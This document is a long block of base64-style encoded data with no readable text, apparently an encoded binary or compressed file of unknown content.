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
